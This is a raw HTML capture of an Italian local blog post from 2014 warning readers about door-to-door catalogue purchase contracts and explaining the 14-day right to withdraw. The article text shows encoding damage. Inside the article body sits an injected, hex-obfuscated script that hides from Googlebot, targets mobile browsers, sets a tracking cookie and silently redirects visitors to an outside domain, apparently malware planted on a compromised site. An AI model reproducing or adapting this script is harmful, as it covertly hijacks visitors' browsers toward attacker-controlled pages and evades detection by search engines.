

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.trentoblog.it/vendite-porta-porta-attenzione-contratti-acquisto-merce-catalogo/
body_size: 12547
content:

<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.trentoblog.it/xmlrpc.php" />
<title>VENDITE PORTA A PORTA: attenzione ai contratti di acquisto di merce su catalogo &#8211; Trento Blog</title>
<meta property="og:title" content="VENDITE PORTA A PORTA: attenzione ai contratti di acquisto di merce su catalogo - Trento Blog"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Erano spariti per qualche anno ma da qualche tempo al CRTCU stanno facendo nuovamente capolino segna"/>
<meta property="og:url" content="http://www.trentoblog.it/vendite-porta-porta-attenzione-contratti-acquisto-merce-catalogo/"/>
<meta property="og:site_name" content="Trento Blog"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed" href="http://www.trentoblog.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed dei commenti" href="http://www.trentoblog.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; VENDITE PORTA A PORTA: attenzione ai contratti di acquisto di merce su catalogo Feed dei commenti" href="http://www.trentoblog.it/vendite-porta-porta-attenzione-contratti-acquisto-merce-catalogo/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.trentoblog.it\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.trentoblog.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://www.trentoblog.it/wp-json/" /><link rel="alternate" type="application/json" href="http://www.trentoblog.it/wp-json/wp/v2/posts/77324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.trentoblog.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.trentoblog.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='BLUESPIRIT JEWELLERY TRENTO: vendita promozionale su oro e argento fino al 26 luglio' href='http://www.trentoblog.it/bluespirit-jewellery-trento-vendita-promozionale-oro-argento-26-luglio/' />
<link rel='next' title='TRENTINOINJAZZ: parte la nuova edizione' href='http://www.trentoblog.it/trentinoinjazz-parte-nuova-edizione/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.trentoblog.it/vendite-porta-porta-attenzione-contratti-acquisto-merce-catalogo/" />
<link rel='shortlink' href='http://www.trentoblog.it/?p=77324' />
<link rel="alternate" type="application/json+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fvendite-porta-porta-attenzione-contratti-acquisto-merce-catalogo%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fvendite-porta-porta-attenzione-contratti-acquisto-merce-catalogo%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v3.0&appId=1623970847916728&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #4896db;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#4896db;
}

::-webkit-scrollbar-thumb{
	background-color:#4896db !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #4896db;
}

.search-block:after {
	border-right-color:#4896db;
}

body.rtl .search-block:after {
	border-left-color:#4896db;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #4896db;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #4896db;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #4896db;
	border-color: #4896db;
}

#order_review,
#order_review_heading {
	border-color: #4896db;
}


body.single .post .entry a, body.page .post .entry a {
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #4696db;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Vedi tutti i risultati <\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.trentoblog.it\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.trentoblog.it\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="32x32" />
<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
<meta name="msapplication-TileImage" content="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
</head>
<body id="top" class="post-template-default single single-post postid-77324 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.trentoblog.it/">
				<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">domenica ,  25  Gennaio 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.trentoblog.it/">
							<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Trento Blog" href="http://www.trentoblog.it/">
					<img src="http://www.trentoblog.it/wp-content/uploads/trentoblog-1.png" alt="Trento Blog" width="190" height="44" /><strong>Trento Blog gli eventi del Trentino e la tua opinione</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'http://www.trentoblog.it/wp-content/uploads/trentoblog@2x-1.png');
       	jQuery('#theme-header .logo img').attr('width',		'190');
       	jQuery('#theme-header .logo img').attr('height',	'44');
	}
});
</script>
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

									<a class="main-nav-logo" title="Trento Blog" href="http://www.trentoblog.it/">
						<img src="http://www.trentoblog.it/wp-content/uploads/tb.png" width="195" height="54" alt="Trento Blog">
					</a>
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-116950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116950"><a href="http://trentoblog.it"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-116941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116941"><a href="http://www.trentoblog.it/category/eventi/"><i class="fa fa-calendar"></i>Eventi</a></li>
<li id="menu-item-116942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116942"><a href="http://www.trentoblog.it/category/arte-cultura/"><i class="fa fa-paint-brush"></i>Arte &#038; cultura</a></li>
<li id="menu-item-116943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116943"><a href="http://www.trentoblog.it/category/cinema/"><i class="fa fa-video-camera"></i>Cinema</a></li>
<li id="menu-item-116944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116944"><a href="http://www.trentoblog.it/category/libri/"><i class="fa fa-book"></i>Libri</a></li>
<li id="menu-item-116945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116945"><a href="http://www.trentoblog.it/category/musica/"><i class="fa fa-music"></i>Musica</a></li>
<li id="menu-item-116946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116946"><a href="http://www.trentoblog.it/category/teatro/"><i class="fa fa-ticket"></i>Teatro &#038; danza</a></li>
<li id="menu-item-116947" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-116947"><a href="http://www.trentoblog.it/category/economia-e-societa/"><i class="fa fa-gavel"></i>Economia e società</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="http://www.trentoblog.it/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="http://www.trentoblog.it/category/economia-e-societa/">economia e società</a><span class="delimiter">/</span><span class="current">VENDITE PORTA A PORTA: attenzione ai contratti di acquisto di merce su catalogo</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.trentoblog.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"economia e societ\u00e0","@id":"http:\/\/www.trentoblog.it\/category\/economia-e-societa\/"}}]}</script>
		

		
		<article class="post-listing post-77324 post type-post status-publish format-standard  category-economia-e-societa category-trento tag-crtcu tag-crtcu-centro-di-ricerca-e-tutela-dei-consumatori-e-degli-utenti tag-tutela-dei-consumatori tag-vendite-porta-a-porta" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">VENDITE PORTA A PORTA: attenzione ai contratti di acquisto di merce su catalogo</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="http://www.trentoblog.it/author/stefania/" title="">Trentoblog </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>9 Luglio 2014</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.trentoblog.it/category/economia-e-societa/" rel="category tag">economia e società</a>, <a href="http://www.trentoblog.it/category/trento/" rel="category tag">Trento</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<h2><strong><span style="line-height: 1.5em;"><img loading="lazy" class="size-full wp-image-77340 aligncenter" alt="600enditore porta a porta" src="http://www.trentoblog.it/wp-content/uploads/600enditore-porta-a-porta.jpg" width="600" height="403" srcset="http://www.trentoblog.it/wp-content/uploads/600enditore-porta-a-porta.jpg 600w, http://www.trentoblog.it/wp-content/uploads/600enditore-porta-a-porta-575x386.jpg 575w" sizes="(max-width: 600px) 100vw, 600px" />Erano spariti per qualche anno ma da qualche tempo al CRTCU stanno facendo nuovamente capolino segnalazioni relative a particolari contratti daï¿½ï¿½acquisto che vengono proposti porta a porta. Si tratta di vendite che costringono laï¿½ï¿½acquirente a comperare nel corso di qualche anno merce da scegliere da un catalogo per un valore che si aggira attorno ai 3.000,00 Euro. </span></strong></h2>
<p><span style="line-height: 1.5em;">Una cifra importante a fronte di unaï¿½ï¿½offerta di prodotti per la casa che vanno dalla biancheria agli elettrodomestici.</span></p>
<p><strong>Spesso i consumatori ci raccontano di essersi accorti di aver firmato un contratto solo quando il venditore se ne era andato</strong>, pensando in un primo momento che gli venisse offerta la possibilitAï¿½ di acquistare da catalogo prodotti scontati ma senza alcun impegno.</p>
<p>Al di lAï¿½ della pratica commerciale scorretta &#8211; che sarAï¿½ eventualmente segnalata allaï¿½ï¿½autoritAï¿½ preposta &#8211; ricordiamo sempre di farci una serie di domande prima di apporre la nostra firma su una qualsiasi proposta di acquisto: <strong>siamo sicuri che questi prodotti ci servano veramente? Ne avremo bisogno tra qualche anno? Possiamo trovare lo stesso prodotto ad un prezzo piA? basso in un negozio? Quali tutele abbiamo e a chi dobbiamo rivolgerci in caso di difetti di conformitAï¿½?</strong></p>
<p><strong>Si puA? recedere in 14 giorni!</strong><br />
Difficilmente chi suona alla nostra porta ci vuole proporre offerte senza farci firmare un impegno di acquisto. Ricordate in questo caso che avete 14 giorni di tempo per recedere inviando una lettera, meglio se raccomandata a.r., allaï¿½ï¿½indirizzo previsto sul contratto alla voce recesso (nel caso manchi questa informazione i mesi per recedere diventano 12!) in cui comunicate questa vostra intenzione. Se avete giAï¿½ acquistato della merce dovrete rispedirla entro ulteriori 14 giorni dalla data in cui avete comunicato il recesso.</p>
<p>Maggiori informazioni su nostro sito alla pagina <a href="http://www.centroconsumatori.tn.it/151d230.html" target="_blank">centroconsumatori.tn</a></p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Condividi</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.trentoblog.it/?p=77324" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=VENDITE+PORTA+A+PORTA%3A+attenzione+ai+contratti+di+acquisto+di+merce+su+catalogo&url=http://www.trentoblog.it/?p=77324" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
						<li><a href="http://pinterest.com/pin/create/button/?url=http://www.trentoblog.it/?p=77324&amp;description=VENDITE+PORTA+A+PORTA%3A+attenzione+ai+contratti+di+acquisto+di+merce+su+catalogo&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

